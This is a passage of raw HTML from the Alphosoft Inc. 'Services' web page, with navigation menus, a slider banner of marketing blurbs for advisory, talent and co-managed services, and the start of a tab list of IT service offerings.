				<img src="https://alphosoft.com/wp-content/uploads/2020/02/logo.png" srcset="https://alphosoft.com/wp-content/uploads/2020/02/logo.png 1x" width="300" height="77" alt="Alphosoft Inc. Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://alphosoft.com/wp-content/uploads/2020/02/logo.png" srcset="https://alphosoft.com/wp-content/uploads/2020/02/logo.png 1x" width="300" height="77" alt="Alphosoft Inc. Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-alphosoft-main-menu" class="fusion-menu"><li  id="menu-item-76"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"  data-item-id="76"><a href="https://alphosoft.com/" class="fusion-bottombar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-77"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"  data-item-id="77"><a  href="https://alphosoft.com/about/" class="fusion-bottombar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-1658"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1658"  data-item-id="1658"><a  href="https://alphosoft.com/jobs/" class="fusion-bottombar-highlight"><span class="menu-text">Careers</span></a></li><li  id="menu-item-1111"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1109 current_page_item menu-item-1111"  data-item-id="1111"><a  href="https://alphosoft.com/services/" class="fusion-bottombar-highlight"><span class="menu-text">Services</span></a></li><li  id="menu-item-1556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"  data-item-id="1556"><a  href="https://alphosoft.com/industries/" class="fusion-bottombar-highlight"><span class="menu-text">Industries</span></a></li><li  id="menu-item-1329"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"  data-item-id="1329"><a  href="https://alphosoft.com/training/" class="fusion-bottombar-highlight"><span class="menu-text">Training</span></a></li><li  id="menu-item-79"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79 fusion-menu-item-button"  data-item-id="79"><a  href="https://alphosoft.com/get-started/" class="fusion-bottombar-highlight"><span class="menu-text fusion-button button-default button-small"><span class="button-icon-divider-left"><i class="glyphicon fa-phone fas" aria-hidden="true"></i></span><span class="fusion-button-text-left">Contact Us</span></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-sliding-bar" data-classes="fusion-main-menu-sliding-bar"><a class="fusion-main-menu-icon awb-icon-sliding-bar" href="#" aria-label="Toggle Sliding Bar" data-title="Toggle Sliding Bar" title="Toggle Sliding Bar"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-alphosoft-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"  data-item-id="76"><a href="https://alphosoft.com/" class="fusion-bottombar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"  data-item-id="77"><a  href="https://alphosoft.com/about/" class="fusion-bottombar-highlight"><span class="menu-text">About</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1658"  data-item-id="1658"><a  href="https://alphosoft.com/jobs/" class="fusion-bottombar-highlight"><span class="menu-text">Careers</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1109 current_page_item menu-item-1111"  data-item-id="1111"><a  href="https://alphosoft.com/services/" class="fusion-bottombar-highlight"><span class="menu-text">Services</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"  data-item-id="1556"><a  href="https://alphosoft.com/industries/" class="fusion-bottombar-highlight"><span class="menu-text">Industries</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"  data-item-id="1329"><a  href="https://alphosoft.com/training/" class="fusion-bottombar-highlight"><span class="menu-text">Training</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79 fusion-menu-item-button"  data-item-id="79"><a  href="https://alphosoft.com/get-started/" class="fusion-bottombar-highlight"><span class="menu-text fusion-button button-default button-small"><span class="button-icon-divider-left"><i class="glyphicon fa-phone fas" aria-hidden="true"></i></span><span class="fusion-button-text-left">Contact Us</span></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-sliding-bar" data-classes="fusion-main-menu-sliding-bar"><a class="fusion-main-menu-icon awb-icon-sliding-bar" href="#" aria-label="Toggle Sliding Bar" data-title="Toggle Sliding Bar" title="Toggle Sliding Bar"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-alphosoft-main-menu-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"  data-item-id="76"><a href="https://alphosoft.com/" class="fusion-bottombar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"  data-item-id="77"><a  href="https://alphosoft.com/about/" class="fusion-bottombar-highlight"><span class="menu-text">About</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1658"  data-item-id="1658"><a  href="https://alphosoft.com/jobs/" class="fusion-bottombar-highlight"><span class="menu-text">Careers</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1109 current_page_item menu-item-1111"  data-item-id="1111"><a  href="https://alphosoft.com/services/" class="fusion-bottombar-highlight"><span class="menu-text">Services</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"  data-item-id="1556"><a  href="https://alphosoft.com/industries/" class="fusion-bottombar-highlight"><span class="menu-text">Industries</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"  data-item-id="1329"><a  href="https://alphosoft.com/training/" class="fusion-bottombar-highlight"><span class="menu-text">Training</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79 fusion-menu-item-button"  data-item-id="79"><a  href="https://alphosoft.com/get-started/" class="fusion-bottombar-highlight"><span class="menu-text fusion-button button-default button-small"><span class="button-icon-divider-left"><i class="glyphicon fa-phone fas" aria-hidden="true"></i></span><span class="fusion-button-text-left">Contact Us</span></span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-1109" class="post-1109 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Services</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore " data-ssid="14" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-14-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-14" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(15,51,111,1)" style="background-color: RGBA(15,51,111,1);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 800" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="50" data-slide-public-id="1" data-title="Services Hero" class="n2-ss-slide n2-ow  n2-ss-slide-50"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Services Hero</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-cs3DoKYQ8gfc" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-h12z1wiBRaXj" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="9" data-tabletportraitleft="-309" data-desktopportraittop="-195" data-tabletportraittop="-15" data-responsivesize="1" data-desktopportraitwidth="164" data-tabletportraitwidth="164" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-animv2="{&quot;basic&quot;:{&quot;in&quot;:{&quot;type&quot;:&quot;basic&quot;,&quot;name&quot;:&quot;Left&quot;,&quot;keyFrames&quot;:[{&quot;delay&quot;:1.4,&quot;opacity&quot;:0,&quot;x&quot;:&quot;-50&quot;,&quot;y&quot;:&quot;-30&quot;}]}}}" data-hidemobileportrait="1" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-14item1" alt="" class="lazyload skip-lazy" style="width:100%;height:auto" width="164" height="177" data-skip-lazy="1" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27177%27%20viewBox%3D%270%200%20164%20177%27%3E%3Crect%20width%3D%27164%27%20height%3D%27177%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="//alphosoft.com/wp-content/uploads/slider14/bigdot-1.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-0moQMqYxmNiQ" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-0moQMqYxmNiQ-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-a2a0twB2BhfJ" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-a2a0twB2BhfJ-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-uo97PuucTXYr" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-uo97PuucTXYr-inner"><div class="n2-ss-layer n2-ow n-uc-nwcMVAoL4YNg" data-pm="normal" data-animv2="{&quot;basic&quot;:{&quot;in&quot;:{&quot;transformOrigin&quot;:&quot;0|*|0|*|0&quot;,&quot;type&quot;:&quot;basic&quot;,&quot;name&quot;:&quot;Top&quot;,&quot;keyFrames&quot;:[{&quot;delay&quot;:0.05,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-20&quot;,&quot;rotationZ&quot;:&quot;-5&quot;}]}}}" data-sstype="layer"><div id="n2-ss-14item2" class="n2-font-53da30049ccd38fe04c7e22393d2dec8-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Our Services</div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-sqGovOPiUeZq" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-sqGovOPiUeZq-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-AjwgDLw5Ne7l" data-pm="default" role="button" onclick="n2ss.applyActionWithClick(event, 'previous');" data-href="#" tabindex="0" data-force-pointer="" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-AjwgDLw5Ne7l-inner"><div class="n2-ss-layer n2-ow n-uc-WttPn5feSbep n2-ss-layer--auto" data-pm="normal" data-animv2="{&quot;basic&quot;:{&quot;in&quot;:{&quot;type&quot;:&quot;basic&quot;,&quot;name&quot;:&quot;Bottom fade&quot;,&quot;keyFrames&quot;:[{&quot;delay&quot;:0.45,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-50&quot;}]}}}" data-mouseenter="n2ss.trigger(e.currentTarget, 'seoin');" data-mouseleave="n2ss.trigger(e.currentTarget, 'seoout');" data-hidetabletportrait="1" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-item-imagebox-container n2-ss-item-content n2-ow-all n2-style-2dfadf8eb9e7ab73f647e1f7fd742721-heading " data-layout="left" style="text-align:inherit;--ssselfalign:inherit;align-items:center;"><div class="n2-ss-item-imagebox-image" style="max-width:100%;"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="" class="lazyload skip-lazy" width="70" height="70" data-skip-lazy="1" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2770%27%20height%3D%2770%27%20viewBox%3D%270%200%2070%2070%27%3E%3Crect%20width%3D%2770%27%20height%3D%2770%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="//alphosoft.com/wp-content/uploads/slider14/icon1-2.png" /></picture></div><div class="n2-ss-item-imagebox-content" style="padding:0px 0px 0px 20px"><hdiv class="n2-font-a781fa5042e2ea36048cf3ef8eec195f-hover ">Advisory Services</hdiv><div class="n2-font-dbb9265bd8e5d86e3fb39dfbc7f69fb1-paragraph ">Our managers bring a broad perception of your business to distinguish opportunities that clarify the complex.</div></div></div></div><div class="n2-ss-layer n2-ow n-uc-Mcj84ncCZ2DA n2-ss-layer--auto" data-pm="normal" data-animv2="{&quot;basic&quot;:{&quot;in&quot;:{&quot;type&quot;:&quot;basic&quot;,&quot;name&quot;:&quot;Bottom fade&quot;,&quot;keyFrames&quot;:[{&quot;delay&quot;:0.75,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-50&quot;}]}}}" data-hidedesktopportrait="1" data-hidetabletportrait="1" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-a0447d6e4a075034d0b779c6430bc127-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-c1123eb090b7e3723eae02f63e8b82bd-heading  n2-ow " href="#services"><div><div>Learn More</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-vrqAhGCe205S" data-pm="default" role="button" onclick="n2ss.applyActionWithClick(event, 'next');" data-href="#" tabindex="0" data-force-pointer="" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-vrqAhGCe205S-inner"><div class="n2-ss-layer n2-ow n-uc-u4WHxU15qx6o n2-ss-layer--auto" data-pm="normal" data-animv2="{&quot;basic&quot;:{&quot;in&quot;:{&quot;type&quot;:&quot;basic&quot;,&quot;name&quot;:&quot;Bottom fade&quot;,&quot;keyFrames&quot;:[{&quot;delay&quot;:0.55,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-50&quot;}]}}}" data-mouseenter="n2ss.trigger(e.currentTarget, 'seoin');" data-mouseleave="n2ss.trigger(e.currentTarget, 'seoout');" data-hidetabletportrait="1" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-item-imagebox-container n2-ss-item-content n2-ow-all n2-style-2dfadf8eb9e7ab73f647e1f7fd742721-heading " data-layout="left" style="text-align:inherit;--ssselfalign:inherit;align-items:center;"><div class="n2-ss-item-imagebox-image" style="max-width:100%;"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="" class="lazyload skip-lazy" width="70" height="70" data-skip-lazy="1" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2770%27%20height%3D%2770%27%20viewBox%3D%270%200%2070%2070%27%3E%3Crect%20width%3D%2770%27%20height%3D%2770%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="//alphosoft.com/wp-content/uploads/slider14/icon2-2.png" /></picture></div><div class="n2-ss-item-imagebox-content" style="padding:0px 0px 0px 20px"><hdiv class="n2-font-a781fa5042e2ea36048cf3ef8eec195f-hover ">Talent Services</hdiv><div class="n2-font-dbb9265bd8e5d86e3fb39dfbc7f69fb1-paragraph ">Technology takes talented people. Whether you need highly skilled experts with specific abilities, we provide you with a managed team without any of the operational, performance or service delivery problems.</div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-KUzMdAG5UkY8" data-pm="default" role="button" onclick="n2ss.applyActionWithClick(event, 'next');" data-href="#" tabindex="0" data-force-pointer="" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-KUzMdAG5UkY8-inner"><div class="n2-ss-layer n2-ow n-uc-HQCZDctsefxq n2-ss-layer--auto" data-pm="normal" data-animv2="{&quot;basic&quot;:{&quot;in&quot;:{&quot;type&quot;:&quot;basic&quot;,&quot;name&quot;:&quot;Bottom fade&quot;,&quot;keyFrames&quot;:[{&quot;delay&quot;:0.65,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-50&quot;}]}}}" data-mouseenter="n2ss.trigger(e.currentTarget, 'seoin');" data-mouseleave="n2ss.trigger(e.currentTarget, 'seoout');" data-hidetabletportrait="1" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-item-imagebox-container n2-ss-item-content n2-ow-all n2-style-2dfadf8eb9e7ab73f647e1f7fd742721-heading " data-layout="left" style="text-align:inherit;--ssselfalign:inherit;align-items:center;"><div class="n2-ss-item-imagebox-image" style="max-width:100%;"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="" class="lazyload skip-lazy" width="70" height="70" data-skip-lazy="1" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2770%27%20height%3D%2770%27%20viewBox%3D%270%200%2070%2070%27%3E%3Crect%20width%3D%2770%27%20height%3D%2770%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="//alphosoft.com/wp-content/uploads/slider14/icon3-2.png" /></picture></div><div class="n2-ss-item-imagebox-content" style="padding:0px 0px 0px 20px"><hdiv class="n2-font-a781fa5042e2ea36048cf3ef8eec195f-hover ">Co-managed Services</hdiv><div class="n2-font-dbb9265bd8e5d86e3fb39dfbc7f69fb1-paragraph ">You ride; we’ll navigate. Our experts will guide you through implementing your project.</div></div></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--auto n2-ss-has-self-align n-uc-frb3UnEOIatB" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-frb3UnEOIatB-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-Sf2KVPNxj0wK" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-Sf2KVPNxj0wK-inner"><div class="n2-ss-layer n2-ow n-uc-JvB6d3PJrfIc n2-ss-layer--auto" data-pm="normal" data-animv2="{&quot;basic&quot;:{&quot;in&quot;:{&quot;type&quot;:&quot;basic&quot;,&quot;name&quot;:&quot;Bottom fade&quot;,&quot;keyFrames&quot;:[{&quot;delay&quot;:0.75,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-50&quot;}]}}}" data-hidetabletportrait="1" data-hidemobileportrait="1" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-a0447d6e4a075034d0b779c6430bc127-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-c1123eb090b7e3723eae02f63e8b82bd-heading  n2-ow " href="#services"><div><div>Learn More</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-cOgwKMlAMPzZ" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-cOgwKMlAMPzZ-inner"></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-pzNsIerzxXYu" data-pm="default" data-hidemobileportrait="1" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-pzNsIerzxXYu-inner"><div class="n2-ss-layer n2-ow n-uc-ltd9XLost7i7" data-pm="normal" data-animv2="{&quot;basic&quot;:{&quot;in&quot;:{&quot;transformOrigin&quot;:&quot;0|*|100|*|0&quot;,&quot;type&quot;:&quot;basic&quot;,&quot;name&quot;:&quot;Flip up&quot;,&quot;keyFrames&quot;:[{&quot;duration&quot;:1.2,&quot;delay&quot;:0.1,&quot;x&quot;:&quot;10&quot;,&quot;rotationX&quot;:-90}]}}}" data-hidetabletportrait="1" data-hidemobileportrait="1" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-14item8" alt="" class="lazyload skip-lazy" width="508" height="440" data-skip-lazy="1" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27508%27%20height%3D%27440%27%20viewBox%3D%270%200%20508%20440%27%3E%3Crect%20width%3D%27508%27%20height%3D%27440%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="//alphosoft.com/wp-content/uploads/slider14/mac-2.png" /></picture></div></div></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-dorPnChPu3eb" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-26" data-tabletportraitleft="-89" data-mobileportraitleft="-31" data-desktopportraittop="-51" data-tabletportraittop="-6" data-mobileportraittop="-11" data-responsivesize="1" data-desktopportraitwidth="170" data-tabletportraitwidth="150" data-mobileportraitwidth="170" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="right" data-tabletportraitalign="right" data-mobileportraitalign="right" data-desktopportraitvalign="bottom" data-tabletportraitvalign="bottom" data-mobileportraitvalign="bottom" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-animv2="{&quot;basic&quot;:{&quot;in&quot;:{&quot;transformOrigin&quot;:&quot;0|*|100|*|0&quot;,&quot;type&quot;:&quot;basic&quot;,&quot;name&quot;:&quot;Flip up&quot;,&quot;keyFrames&quot;:[{&quot;delay&quot;:0.2,&quot;rotationX&quot;:&quot;-90&quot;}]}}}" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-14item9" alt="" class="lazyload skip-lazy" style="width:100%;height:auto" width="170" height="347" data-skip-lazy="1" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27170%27%20height%3D%27347%27%20viewBox%3D%270%200%20170%20347%27%3E%3Crect%20width%3D%27170%27%20height%3D%27347%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="//alphosoft.com/wp-content/uploads/slider14/girl-1.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-4Ehn9FpRhQnu" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-297" data-desktopportraittop="-398" data-responsivesize="1" data-desktopportraitwidth="120" data-desktopportraitheight="auto" data-desktopportraitalign="right" data-desktopportraitvalign="bottom" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-animv2="{&quot;basic&quot;:{&quot;in&quot;:{&quot;type&quot;:&quot;basic&quot;,&quot;name&quot;:&quot;Fade&quot;,&quot;keyFrames&quot;:[{&quot;duration&quot;:1.2,&quot;delay&quot;:2,&quot;ease&quot;:&quot;easeOutBack&quot;,&quot;rotationZ&quot;:&quot;-180&quot;,&quot;scaleX&quot;:0,&quot;scaleY&quot;:0},{&quot;ease&quot;:&quot;easeOutBack&quot;,&quot;x&quot;:&quot;-20&quot;,&quot;y&quot;:&quot;-100&quot;},{&quot;duration&quot;:1.5,&quot;ease&quot;:&quot;easeOutBack&quot;,&quot;x&quot;:&quot;140&quot;},{&quot;duration&quot;:1,&quot;ease&quot;:&quot;easeOutBack&quot;,&quot;x&quot;:&quot;-130&quot;,&quot;y&quot;:&quot;-50&quot;}]}}}" data-hidetabletportrait="1" data-hidemobileportrait="1" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-14item10" alt="" class="lazyload skip-lazy" style="width:100%;height:auto" width="120" height="159" data-skip-lazy="1" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27120%27%20height%3D%27159%27%20viewBox%3D%270%200%20120%20159%27%3E%3Crect%20width%3D%27120%27%20height%3D%27159%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="//alphosoft.com/wp-content/uploads/slider14/magny.png" /></picture></div></div></div></div></div>                    </div>

                    <div id="n2-ss-14-shape-divider-bottom" class="n2-ss-shape-divider n2-ss-shape-divider-bottom" data-ss-sd-animate="1" data-ss-sd-scroll="0" data-ss-sd-speed="100" data-ss-sd-side="bottom"><div class="n2-ss-shape-divider-inner"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 121" preserveAspectRatio="none"> <path fill='RGBA(255,255,255,1)' ease="easeOutQuad" duration="1" d="M0,123L1920,123L1920,101C1050,-33,869,-33,0,108L0,123z" to-d="M0,123L1920,123L1920,6C1596,0,869,-26,0,108L0,123z"></path></svg></div></div>                </div>
            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div><div class="fusion-clearfix"></div></div></div></div></div><div id="services" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-tabs fusion-tabs-1 classic nav-is-justified horizontal-tabs icon-position-left mobile-mode-accordion" style="--awb-title-border-radius-top-left:0px;--awb-title-border-radius-top-right:0px;--awb-title-border-radius-bottom-right:0px;--awb-title-border-radius-bottom-left:0px;--awb-inactive-color:#edeef2;--awb-background-color:#ffffff;--awb-border-color:#edeef2;--awb-active-border-color:#0f336f;"><div class="nav"><ul class="nav-tabs nav-justified" role="tablist"><li class="active" role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-34fe6183621982410ef" aria-selected="true" id="fusion-tab-applicationdevelopment" href="#tab-34fe6183621982410ef"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-code fas" aria-hidden="true" style="font-size:16px;"></i>Application Development</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-1a1aed5a27fba285a89" aria-selected="false" tabindex="-1" id="fusion-tab-ittraining" href="#tab-1a1aed5a27fba285a89"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-chalkboard fas" aria-hidden="true" style="font-size:16px;"></i>IT Training</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-dbc81fb2b5c42c63b64" aria-selected="false" tabindex="-1" id="fusion-tab-itconsulting" href="#tab-dbc81fb2b5c42c63b64"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-user-check fas" aria-hidden="true" style="font-size:16px;"></i>IT Consulting</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-2e67fafe3afab29d7fd" aria-selected="false" tabindex="-1" id="fusion-tab-businessprocessoutsourcing" href="#tab-2e67fafe3afab29d7fd"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-address-book far" aria-hidden="true" style="font-size:16px;"></i>Business Process Outsourcing</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-26d665e38cb78c5df05" aria-selected="false" tabindex="-1" id="fusion-tab-professionalconsulting" href="#tab-26d665e38cb78c5df05"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-user-tie fas" aria-hidden="true" style="font-size:16px;"></i>Professional Consulting</h4></a></li></ul></div><div class="tab-content"><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li class="active" role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-34fe6183621982410ef" aria-selected="true" id="mobile-fusion-tab-applicationdevelopment" 